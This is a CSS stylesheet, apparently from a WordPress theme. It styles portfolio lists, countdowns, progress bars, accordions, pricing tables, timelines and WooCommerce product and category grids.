.portfolios-list.loop-style-3 .item-inner:hover .item--thumbnail img {
  transform: scale(1.15);
  -ms-transform: scale(1.15);
  -webkit-transform: scale(1.15);
}

.portfolios-list.loop-style-3 .item-inner:hover .item--thumbnail a:before {
  opacity: 0.8;
  visibility: visible;
}

.portfolios-list.loop-style-3 .item-inner:hover .item--thumbnail a:after {
  opacity: 1;
  visibility: visible;
  margin-top: -20px;
}

.portfolios-list.loop-style-3 .item-inner:hover .item--info {
  background-color: #526df9;
}

.portfolios-list.loop-style-3 .item-inner:hover .link-discover {
  color: #343538;
  background-color: #ffffff;
  border-color: #ffffff;
}

.portfolios-list.loop-style-3 .portfolio-item:nth-child(2n) .item--info {
  order: 1;
  -webkit-order: 1;
}

.portfolios-list.loop-style-3 .portfolio-item:nth-child(2n) .item--thumbnail {
  order: 2;
  -webkit-order: 2;
}

.vc_general.vc_cta3.vc_cta3-style-custom {
  background-color: transparent;
  border: none;
}

.vc_cta3-container .la-cta-01.vc_cta3 {
  padding: 15px 15px 10px;
}

.vc_cta3-container .la-cta-01.vc_cta3 h2 {
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 5px;
}

.vc_cta3-container .la-cta-01.vc_cta3 h4 {
  font-size: 16px;
  line-height: 30px;
  margin-bottom: 0;
}

.vc_cta3-container .la-cta-01.vc_cta3 .vc_cta3-content {
  display: inline-block;
}

.vc_cta3-container .la-cta-01.vc_cta3 .vc_cta3-actions {
  display: inline-block;
  float: right;
  margin-top: 7px;
}

.countdown-amount {
  color: #343538;
}

.elm-countdown .countdown-row {
  display: block;
  margin: 0 auto;
}

.elm-countdown .countdown-section {
  display: inline-block;
  margin-bottom: 15px;
}

.elm-countdown .countdown-section .countdown-amount {
  font-size: 36px;
  padding: 0;
  margin: 0 auto;
}

.elm-countdown .countdown-section .countdown-period {
  padding: 0 4px;
}

.elm-countdown .countdown-show1 .countdown-section {
  width: 100%;
}

.elm-countdown .countdown-show2 .countdown-section {
  width: 50%;
}

.elm-countdown .countdown-show3 .countdown-section {
  width: 33.33333%;
}

.elm-countdown .countdown-show4 .countdown-section {
  width: 25%;
}

.elm-countdown .countdown-show5 .countdown-section {
  width: 20%;
}

.elm-countdown .countdown-show6 .countdown-section {
  width: 16.66667%;
}

.elm-countdown .countdown-show7 .countdown-section {
  width: 14.28571%;
}

.elm-countdown.elm-countdown-style-1 .countdown-section .countdown-amount {
  display: block;
  line-height: normal;
}

.elm-countdown.elm-countdown-style-1 .countdown-section .countdown-period {
  display: block;
  padding: 0;
  font-size: 16px;
}

.vc_progress_bar .vc_general.vc_single_bar {
  float: left;
  width: 100%;
  height: 5px;
  margin-bottom: 24px;
  margin-top: 30px;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.vc_progress_bar .vc_general.vc_single_bar .vc_label {
  position: absolute;
  padding: 0;
  left: 0;
  width: 100%;
  top: -30px;
  font-size: 12px;
  color: inherit;
  text-shadow: none;
}

.vc_progress_bar .vc_general.vc_single_bar .vc_label_units {
  opacity: 0;
  white-space: pre;
  position: absolute;
  left: 0;
  margin-left: -10px;
  transition: left 1s linear;
}

.la-circle-progress {
  text-align: center;
  min-width: 100px;
}

.la-circle-progress canvas {
  vertical-align: middle;
  max-width: 100%;
}

.la-circle-progress .la-circle-wrap {
  position: relative;
  display: inline-block;
  margin: 0 auto;
}

.la-circle-progress .la-circle-wrapper {
  width: 100%;
}

.la-circle-progress .sc-cp-t,
.la-circle-progress .sc-cp-v {
  display: block;
  line-height: 100%;
}

.la-circle-progress.la-progress-2 {
  font-weight: 300;
}

.la-circle-progress.la-progress-2 .sc-cp-v {
  font-size: 52px;
}

.la-circle-progress.la-progress-2 .sc-cp-t {
  font-size: 26px;
  margin-top: 25px;
}

.la-stats-counter .box-icon {
  width: 30px;
  font-size: 30px;
  line-height: 1;
}

.la-stats-counter .icon-value {
  font-size: 24px;
}

.la-stats-counter .icon-value:before {
  content: attr(data-value-prefix);
}

.la-stats-counter .icon-value:after {
  content: attr(data-value-suffix);
}

.la-stats-counter .box-icon img {
  width: 100%;
  height: auto;
  display: inline-block;
  vertical-align: top;
}

.la-stats-counter .la-separator {
  margin-top: 20px;
}

.la-stats-counter .la-line {
  width: 50px;
}

.la-stats-counter.icon-pos-none, .la-stats-counter.icon-pos-top {
  text-align: center;
}

.la-stats-counter.icon-pos-none .box-icon,
.la-stats-counter.icon-pos-none .la-line, .la-stats-counter.icon-pos-top .box-icon,
.la-stats-counter.icon-pos-top .la-line {
  margin-left: auto;
  margin-right: auto;
}

.la-stats-counter.icon-pos-none.text-left, .la-stats-counter.icon-pos-top.text-left {
  text-align: left;
}

.la-stats-counter.icon-pos-none.text-left .box-icon,
.la-stats-counter.icon-pos-none.text-left .la-line, .la-stats-counter.icon-pos-top.text-left .box-icon,
.la-stats-counter.icon-pos-top.text-left .la-line {
  margin-left: 0;
}

.la-stats-counter.icon-pos-none.text-right, .la-stats-counter.icon-pos-top.text-right {
  text-align: right;
}

.la-stats-counter.icon-pos-none.text-right .box-icon,
.la-stats-counter.icon-pos-none.text-right .la-line, .la-stats-counter.icon-pos-top.text-right .box-icon,
.la-stats-counter.icon-pos-top.text-right .la-line {
  margin-right: 0;
}

.la-stats-counter.icon-pos-right .box-icon-des, .la-stats-counter.icon-pos-left .box-icon-des {
  display: table-cell;
}

.la-stats-counter .box-icon-left {
  padding-right: 30px;
}

.la-stats-counter .box-icon-right {
  padding-left: 30px;
}

.la-stats-counter .box-icon-right,
.la-stats-counter .box-icon-left {
  display: table-cell;
  vertical-align: middle;
}

.la-stats-counter .box-icon-right .box-icon img,
.la-stats-counter .box-icon-left .box-icon img {
  vertical-align: middle;
}

.la-stats-counter.spacer-position-middle .la-separator {
  margin-bottom: 20px;
}

.la-stats-counter.about-counter .icon-value {
  font-size: 45px;
  font-weight: 200;
  color: #fff;
  line-height: 1.1;
}

.la-stats-counter.about-counter .icon-heading {
  font-size: 18px;
  color: #fff;
  font-weight: 300;
}

.about-counter-one .icon-value:after {
  content: "+";
}

.contrustion-stats-box {
  text-align: left !important;
  font-weight: 300 !important;
}

.contrustion-stats-box .icon-value {
  margin-bottom: 15px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-heading {
  margin: 0;
  border: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title {
  font-size: 14px;
  font-weight: normal;
  line-height: 30px;
  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
  padding: 10px 0;
  margin-bottom: 20px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title a {
  padding: 0;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon {
  right: 0;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon-triangle {
  top: 4px;
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon-triangle:before {
  display: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon-triangle:after {
  content: "\f107";
  font-family: FontAwesome;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_active .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon-triangle:after {
  content: "\f106";
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-controls-icon {
  font-style: normal;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-body {
  padding: 0 0 10px;
  border: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel.vc_active .vc_tta-panel-title {
  color: #526df9;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel .vc_tta-panel-title {
  line-height: inherit;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel-heading {
  border: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel-body {
  margin: 0;
  border: none;
  padding-top: 5px;
  font-size: 15px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2.vc_tta-controls-align-left .vc_tta-panel-title > a {
  padding-left: 40px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2.vc_tta-controls-align-left .vc_tta-controls-icon {
  left: 0;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2.vc_tta-controls-align-left .vc_tta-panel-body {
  padding-left: 40px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel {
  border: 1px solid rgba(169, 174, 189, 0.3);
  margin-bottom: 20px;
  background-color: #fff;
  border-radius: 5px;
  -webkit-border-radius: 5px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel.vc_active {
  border-color: #526df9;
  -webkit-box-shadow: 0px 0px 87px 0px rgba(41, 44, 58, 0.1);
  box-shadow: 0px 0px 87px 0px rgba(41, 44, 58, 0.1);
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel .vc_tta-panel-title {
  line-height: inherit;
  font-size: 14px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel .vc_tta-panel-title > a {
  padding: 15px 30px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel .vc_tta-panel-title .vc_tta-controls-icon {
  width: 10px;
  height: 10px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
  left: 12px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel-heading {
  border: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel-body {
  margin: 0;
  border: none;
  padding: 0 30px 30px;
}

.la-pricing-table-wrap {
  position: relative;
}

.la-pricing-table-wrap .pricing-badge {
  position: absolute;
  background: #066ab0;
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
  left: -10px;
  top: 45px;
  padding: 10px 10px 10px 15px;
  font-weight: 300;
}

.la-pricing-table-wrap .pricing-badge:after {
  content: "";
  border-left: 10px solid transparent;
  border-right: 0 solid transparent;
  border-top: 13px solid #066ab0;
  position: absolute;
  left: 0;
  top: 100%;
  opacity: 0.7;
}

.la-pricing-table {
  background-color: #fff;
  text-align: center;
}

.la-pricing-table .pricing-heading {
  font-size: 18px;
}

.la-pricing-table .desc-featured {
  padding: 20px;
  line-height: 30px;
}

.la-pricing-table .wrap-icon .icon-inner {
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 40px;
  color: #526df9;
  margin: 0 auto;
}

.la-pricing-table .wrap-icon .icon-inner img {
  width: auto;
}

.la-pricing-table .price-box .price-value {
  display: block;
  font-size: 30px;
  line-height: 100%;
  position: relative;
  margin-bottom: 5px;
  font-weight: bold;
}

.la-pricing-table .price-box .price-value sup {
  font-size: 50%;
  vertical-align: top;
  top: 0.3em;
  line-height: 100%;
}

.la-pricing-table .price-box .price-unit {
  font-size: 16px;
  font-style: italic;
}

.la-pricing-table .package-featured {
  padding: 0;
  line-height: 20px;
}

.la-pricing-table .package-featured ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.la-pricing-table .package-featured li {
  padding: 15px;
}

.la-pricing-table .package-featured i {
  padding: 0 5px;
}

.la-pricing-table .pricing-action {
  padding: 50px 0;
}

.la-pricing-table .pricing-action a {
  display: inline-block;
}

.la-pricing-table-wrap.style-1 {
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
}

.la-pricing-table-wrap.style-1 .pricing-heading-wrap {
  padding: 40px 0;
}

.la-pricing-table-wrap.style-1 .wrap-icon {
  margin-bottom: 30px;
}

.la-pricing-table-wrap.style-1 .pricing-heading {
  text-transform: uppercase;
  color: #526df9;
  font-weight: bold;
  margin-bottom: 15px;
}

.la-pricing-table-wrap.style-1 .before-featured {
  padding-top: 0;
}

.la-pricing-table-wrap.style-1 .package-featured li {
  border-top: 1px solid rgba(169, 174, 189, 0.3);
}

.la-pricing-table-wrap.style-1 .pricing-action {
  padding-top: 25px;
}

.la-pricing-table-wrap.style-1 .pricing-action a {
  display: inline-block;
  text-transform: uppercase;
  font-weight: bold;
  color: #526df9;
  line-height: 30px;
  padding: 10px 50px 9px;
  border: 1px solid;
}

.la-pricing-table-wrap.style-1 .pricing-action a:hover {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

.la-pricing-table-wrap.style-1.is_box_featured {
  z-index: 3;
}

.la-pricing-table-wrap.style-1.is_box_featured .pricing-action a {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

.la-pricing-table-wrap.style-2 .la-pricing-table {
  border: 1px solid rgba(169, 174, 189, 0.3);
}

.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-heading {
  background-color: #526df9;
  margin: -1px;
  color: #fff;
  padding: 30px 20px 50px;
  text-transform: uppercase;
}

.la-pricing-table-wrap.style-2 .la-pricing-table .wrap-icon .icon-inner {
  width: 90px;
  height: 90px;
  line-height: 90px;
  font-size: 30px;
  color: #526df9;
  background-color: #fff;
  margin-top: -30px;
}

.la-pricing-table-wrap.style-2 .la-pricing-table .package-featured {
  background-color: #f6f6f6;
  padding: 0;
}

.la-pricing-table-wrap.style-2 .la-pricing-table .package-featured li:nth-child(2n) {
  background-color: #efefef;
}

.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-action {
  background-color: #526df9;
  margin: -1px;
  font-size: 16px;
  text-transform: uppercase;
  color: #fff;
  padding: 35px 0;
}

.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-action a {
  color: inherit;
}

.la-pricing-table-wrap.style-3 .la-pricing-table {
  border-top: 1px solid rgba(169, 174, 189, 0.3);
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap {
  background-color: #526df9;
  margin: -1px -1px 0 -1px;
  position: relative;
  margin-bottom: 20px;
  padding: 30px 30px 50px 30px;
  text-align: left;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap:after {
  content: '';
  border-top: 17px solid #526df9;
  border-left: 55px solid transparent;
  border-right: 55px solid transparent;
  position: absolute;
  left: 50%;
  margin-left: -55px;
  top: 100%;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading {
  width: 80%;
  width: calc( 100% - 100px);
  width: -webkit-calc( 100% - 100px);
  color: #ffffff;
  float: left;
  font-family: inherit;
  font-size: 18px;
  font-style: normal;
  font-weight: bold;
  padding-top: 20px;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .price-box-wrap {
  float: right;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .price-box-wrap .price-box {
  margin: 0;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .price-box-wrap .price-unit,
.la-pricing-table-wrap.style-3 .la-pricing-table .price-box-wrap .price-value {
  display: block;
  color: #fff;
  font-weight: 300;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .featured {
  font-size: 15px;
  padding-top: 20px;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .featured li {
  background-color: transparent;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-body {
  text-align: center;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-action {
  margin-top: 0;
  text-align: center;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-action a {
  display: inline-block;
  margin: 0 0 50px;
  line-height: 20px;
  padding: 15px 40px;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-action a:before {
  content: "\f00c";
  padding-right: 20px;
  font-family: FontAwesome;
}

.la-pricing-table-wrap.style-4 .la-pricing-table {
  border: 1px solid #dfdbdb;
  border-radius: 4px;
  -webkit-border-radius: 4px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-heading {
  padding-top: 50px;
  color: #526df9;
  font-weight: 300;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-heading-wrap {
  padding-right: 40%;
  position: relative;
  padding-left: 50px;
  text-align: left;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .price-box {
  margin-top: 5px;
  padding-bottom: 40px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .price-box .price-value {
  font-size: 40px;
  font-weight: 300;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .price-box .price-value,
.la-pricing-table-wrap.style-4 .la-pricing-table .price-box .price-unit {
  display: block;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-body {
  padding: 0 50px;
  text-align: left;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .package-featured {
  padding-top: 10px;
  padding-bottom: 15px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .package-featured li {
  padding-right: 0;
  position: relative;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .package-featured li:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 4px;
  position: absolute;
  left: 0;
  line-height: inherit;
  padding-top: 2px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .desc-featured {
  padding-left: 0;
  padding-right: 0;
  padding-top: 18px;
  text-align: left;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .before-featured {
  border-bottom: 1px solid;
  padding-bottom: 18px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .before-featured + .package-featured {
  padding-top: 15px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .after-featured {
  border-top: 1px solid;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .wrap-icon {
  position: absolute;
  right: 0;
  padding: 0;
  width: 40%;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}

.la-pricing-table-wrap.style-4 .la-pricing-table .wrap-icon .icon-inner {
  height: auto;
  width: 100%;
  max-width: 100%;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-action {
  padding: 15px 50px 80px;
  text-align: left;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-action a {
  border: 1px solid rgba(82, 109, 249, 0.5);
  text-align: center;
  width: 220px;
  line-height: 30px;
  padding: 9px 20px;
  max-width: 100%;
  font-size: 12px;
  text-transform: uppercase;
}

.la-pricing-table-wrap.style-4 .la-pricing-table:hover {
  -webkit-box-shadow: 0px 0px 60px 0px rgba(41, 44, 58, 0.1);
  box-shadow: 0px 0px 60px 0px rgba(41, 44, 58, 0.1);
}

.la-pricing-table-wrap.style-4 .la-pricing-table:hover .pricing-action a {
  background-color: #526df9;
  color: #fff;
  border-color: #526df9;
}

.timeline-block {
  padding-bottom: 50px;
  position: relative;
}

.timeline-block .timeline-title {
  margin-top: 0;
}

.la-timeline-wrap {
  position: relative;
}

.la-timeline-wrap.style-1 .timeline-line {
  position: absolute;
  height: 97%;
  border-left: 2px solid rgba(169, 174, 189, 0.3);
  top: 10px;
  left: 50%;
  margin-left: -1px;
}

.la-timeline-wrap.style-1 .timeline-block {
  padding-left: 50px;
}

.la-timeline-wrap.style-1 .timeline-block:last-child {
  padding-bottom: 0;
}

.la-timeline-wrap.style-1 .timeline-block .timeline-dot {
  width: 20px;
  height: 20px;
  background-color: #526df9;
  position: absolute;
  left: 0;
  top: 5px;
}

.la-timeline-wrap.style-1 .timeline-block .timeline-subtitle {
  font-weight: bold;
  color: #526df9;
  font-size: 16px;
  margin-bottom: 5px;
}

.la-timeline-wrap.style-1 .timeline-block .timeline-title {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 20px;
}

.la-timeline-wrap.style-1 .timeline-block {
  float: right;
  width: 50%;
  clear: both;
  padding-left: 40px;
  padding-bottom: 35px;
}

.la-timeline-wrap.style-1 .timeline-block .timeline-dot {
  left: -10px;
}

.la-timeline-wrap.style-1 .timeline-block:nth-child(2n) {
  float: left;
  padding-left: 0;
  padding-right: 40px;
  text-align: right;
}

.la-timeline-wrap.style-1 .timeline-block:nth-child(2n) .timeline-dot {
  right: -10px;
  left: auto;
}

.la-timeline-wrap.style-2 {
  min-height: 300px;
  overflow: hidden;
}

.la-timeline-wrap.style-2 .slick-list {
  min-height: 100%;
}

.la-timeline-wrap.style-2 .timeline-block {
  width: 330px;
  padding: 40px 15px;
  float: left;
}

.la-timeline-wrap.style-2 .timeline-block:nth-child(2n+1) .timeline-dot {
  top: auto;
  bottom: -8px;
}

.la-timeline-wrap.style-2 .timeline-title {
  position: relative;
  display: inline-block;
  margin-bottom: 10px;
}

.la-timeline-wrap.style-2 .timeline-title:after {
  content: "";
  display: block;
  width: 70px;
  padding-top: 15px;
  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
}

.la-timeline-wrap.style-2 .timeline-dot {
  width: 15px;
  height: 15px;
  border-radius: 50%;
  position: absolute;
  top: -7px;
}

.la-timeline-wrap.style-2 .timeline-line {
  position: absolute;
  width: 100%;
  padding: 0 50px;
  left: 0;
}

.la-timeline-wrap.style-2 .timeline-line span {
  display: block;
  border-top: 2px solid #e6e6e6;
}

.la-timeline-wrap .slick-slider button.slick-prev {
  left: -50px;
}

.la-timeline-wrap .slick-slider button.slick-next {
  right: -50px;
}

.vc_row[data-vc-stretch-content="true"] .la-timeline-wrap.style-2 {
  padding-left: 50px;
  padding-right: 50px;
}

/*--------------------------------------------------------------
	16. WooCommerce
---------------------------------------------------------------*/
/*--------------------------------------------------------------
	16.1 Category Product
---------------------------------------------------------------*/
.products {
  list-style: none;
  margin-bottom: 0;
  padding: 0;
}

.products .product-category img {
  width: 100%;
  -webkit-transition: opacity 0.35s, -webkit-transform 1s;
  transition: opacity 0.35s, transform 1s;
}

.products .product-category .count {
  display: none;
}

.catalog-grid-1 .product-category {
  margin-bottom: 35px;
}

.catalog-grid-1 .product-category .cat-information .cat-des,
.catalog-grid-1 .product-category .cat-information > span {
  display: none;
}

.catalog-grid-1 .product-category .cat-img {
  position: relative;
  overflow: hidden;
}

.catalog-grid-1 .product-category .cat-img:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #232324;
  opacity: 0;
  visibility: visible;
  z-index: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 1s;
  transition: opacity 0.35s, transform 1s;
}

.catalog-grid-1 .product-category .cat-img span {
  text-align: center;
  background-color: #fff;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  color: #232324;
  padding: 20px 15px;
  z-index: 2;
}

.catalog-grid-1 .product-category .cat-img span:before {
  display: block;
  padding-bottom: 10px;
  color: #526df9;
  content: "\77";
  font-family: "optima";
  font-weight: normal;
  text-transform: none;
  line-height: 1;
  font-size: 20px;
}

.catalog-grid-1 .product-category h3 {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1px;
  padding-top: 10px;
}

.catalog-grid-1 .product-category:hover .cat-img:before {
  opacity: 0.2;
}

.catalog-grid-1 .product-category:hover img {
  transform: scale(1.1) rotate(3deg);
  -ms-transform: scale(1.1) rotate(3deg);
  -webkit-transform: scale(1.1) rotate(3deg);
}

.catalog-grid-1 .product-category:hover h3 {
  color: #526df9;
}

.catalog-grid-2 {
  margin-left: -5px;
  margin-right: -5px;
}

.catalog-grid-2 .product-category {
  padding: 5px;
}

.catalog-grid-2 .product-category .cat-img span {
  display: none;
}

.catalog-grid-2 .product-category .cat-img:before {
  content: "";
  background-color: #232324;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  opacity: 0.2;
}

.catalog-grid-2 .product-category .cat-img:after {
  content: "";
  background-color: #232324;
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: 2;
  opacity: 0;
  transition: all 500ms ease-out 50ms;
}

.catalog-grid-2 .product-category a {
  display: block;
  position: relative;
  overflow: hidden;
}

.catalog-grid-2 .product-category .cat-information {
  position: absolute;
  padding: 50px;
  bottom: 0;
  z-index: 3;
  left: 0;
}

.catalog-grid-2 .product-category .cat-information h3 {
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 300;
  margin-bottom: 10px;
}

.catalog-grid-2 .product-category .cat-information .cat-des {
  font-style: italic;
  color: #fff;
  font-weight: 300;
  margin-bottom: 20px;
}

.catalog-grid-2 .product-category .cat-information > span {
  font-size: 14px;
  text-transform: uppercase;
  background-color: #526df9;
  color: #232324;
  display: inline-block;
  padding: 10px 20px;
}

.catalog-grid-2 .product-category:hover img {
  transform: scale(1.1) rotate(3deg);
  -ms-transform: scale(1.1) rotate(3deg);
  -webkit-transform: scale(1.1) rotate(3deg);
}

.catalog-grid-2 .product-category:hover .cat-img:after {
  width: 100%;
  opacity: 0.2;
}

.catalog-grid-3 {
  margin-left: -5px;
  margin-right: -5px;
}

.catalog-grid-3 .product-category {
  padding: 5px;
}

.catalog-grid-3 .product-category .cat-img span {
  display: none;
}

.catalog-grid-3 .product-category .cat-img:before {
  content: "";
  background-color: #232324;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  opacity: 0.2;
}

.catalog-grid-3 .product-category .cat-img:after {
  content: "";
  background-color: #232324;
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: 2;
  opacity: 0;
  transition: all 500ms ease-out 50ms;
}

.catalog-grid-3 .product-category a {
  display: block;
  position: relative;
  overflow: hidden;
}

.catalog-grid-3 .product-category .cat-information {
  position: absolute;
  top: 50%;
  z-index: 3;
  left: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  max-width: 150px;
  text-align: center;
}

.catalog-grid-3 .product-category .cat-information h3 {
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 14px;
  font-weight: normal;
}

.catalog-grid-3 .product-category .cat-information .cat-des {
  display: none;
}

.catalog-grid-3 .product-category .cat-information > span {
  display: none;
}

.catalog-grid-3 .product-category:hover img {
  transform: scale(1.1) rotate(3deg);
  -ms-transform: scale(1.1) rotate(3deg);
  -webkit-transform: scale(1.1) rotate(3deg);
}

.catalog-grid-3 .product-category:hover .cat-img:after {
  width: 100%;
  opacity: 0.2;
}

.vc_tta-panel-body .products {
  padding-top: 10px;
}

.vc_tta-panel-body .products.la-slick-slider {
  padding-top: 0;
}

.vc_tta-panel-body .products.la-slick-slider .product-item {
  padding-top: 10px;
}

.products.slick-slider .slick-list {
  padding-top: 10px;
}

.product-item .product--thumbnail,
.product-item .product--info {
  position: relative;
  z-index: 2;
}

.product-item .item--image-holder {
  text-align: center;
}

.product-item .item--image-holder a {
  display: block;
}

.product-item .item--image-holder a img {
  width: 100%;
}

.product-item .product--thumbnail {
  z-index: 3;
}

.product-item .product--action {
  line-height: 20px;
}

.product-item .product--action,
.product-item .product--action a,
.product-item .product--action .wrap-addto {
  z-index: 4;
}

.product-item .button {
  border: none;
  padding: 0;
  background: none;
  position: relative;
  text-align: center;
}

.product-item .button:hover {
  background: none;
  color: #526df9;
}

.product-item .add_to_cart_button.added {
  display: none !important;
}

.product-item .button {
  font-size: 14px;
  font-weight: normal;
  vertical-align: middle;
  text-transform: uppercase;
  display: inline-block;
  color: #232324;
}

.product-item .button:hover {
  color: #526df9;
}

.product-item .add_to_cart_button:before {
  content: "\79";
  font-family: "optima";
  text-transform: none;
  font-size: 11px;
  display: inline-block;
  padding-right: 5px;
  position: relative;
}

.product-item .added_to_cart:after {
  content: "\72";
  font-family: "optima";
  text-transform: none;
  display: inline-block;
  padding-left: 5px;
  position: relative;
  top: 2px;
}

.product-item .add_compare,
.product-item .add_wishlist,
.product-item .quickview {
  font-size: 0;
  width: 30px;
}

.product-item .add_compare:after,
.product-item .add_wishlist:after,
.product-item .quickview:after {
  font-family: "optima";
  text-transform: none;
  font-size: 16px;
  line-height: inherit;
  display: inline-block;
}

.product-item .add_compare:hover:before,
.product-item .add_wishlist:hover:before,
.product-item .quickview:hover:before {
  content: attr(title);
  font-size: 10px;
  white-space: pre;
  position: absolute;
  top: -14px;
  font-weight: normal;
  left: 50%;
  line-height: 1;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}

.product-item .quickview:after {
  content: "\62";
}

.product-item .add_wishlist:after {
  content: "\64";
}

.product-item .add_compare:after {
  content: "\71";
}

.product-item .item--image-holder .quickview,
.product-item .item--excerpt,
.product-item .product--thumbnail .product--action {
  display: none;
}

.product-item .product--title {
  font-size: 16px;
  font-weight: normal;
  display: block;
  margin-top: 25px;
  margin-bottom: 10px;
}

.product-item .star-rating {
  display: block;
  margin-bottom: 15px;
}

.product-item .price {
  line-height: 1;
  display: inline-block;
  font-size: 18px;
  color: #232324;
}

.product-item .price * {
  line-height: inherit;
}

.product-item .item-inner {
  margin-bottom: 40px;
}

.products-grid.products-grid-default .product--info .product--action,
.products-grid.products-grid-1 .product--info .product--action {
  display: none;
}

.products-grid.products-grid-default .item--overlay,
.products-grid.products-grid-1 .item--overlay {
  background-color: #343538;
}

.products-grid.products-grid-default .product--thumbnail .product--action,
.products-grid.products-grid-1 .product--thumbnail .product--action {
  display: block;
}

.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto,
.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto {
  position: absolute;
  top: 50%;
  margin-top: -50px;
  width: 100%;
  left: 0;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  transition: opacity 250ms ease, margin-top 350ms ease, visibility 250ms ease;
}

